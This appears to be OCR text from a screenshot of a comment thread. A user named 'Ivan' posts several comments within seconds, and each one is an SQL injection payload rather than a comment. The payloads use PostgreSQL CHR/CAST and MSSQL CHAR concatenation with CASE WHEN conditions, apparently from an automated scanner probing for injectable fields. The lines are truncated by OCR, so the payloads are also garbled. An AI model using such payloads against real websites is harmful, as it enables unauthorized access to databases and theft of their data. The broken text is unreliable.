
Ivan
(2024-02-28 09:52:19)
Comment AND
3815=CAST((CHR(113)||CHR(106)||CHR(98)||CH
(SELECT (CASE WHEN (3815=3815) THEN 1 
END))::text||
(CHR(113)||CHR(112)||CHR(106)||CHR(98)||CH
NUMERIC)-- cEFv
Ivan
(2024-02-28 09:52:21)
Comment') AND 4382 IN (SELECT
(CHAR(113)+CHAR(106)+CHAR(98)+CHAR(11
(SELECT (CASE WHEN (4382=4382) THEN C
CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CH
AND ('rCYK'='rCYK
Ivan
(2024-02-28 09:52:22)
Comment' AND 4382 IN (SELECT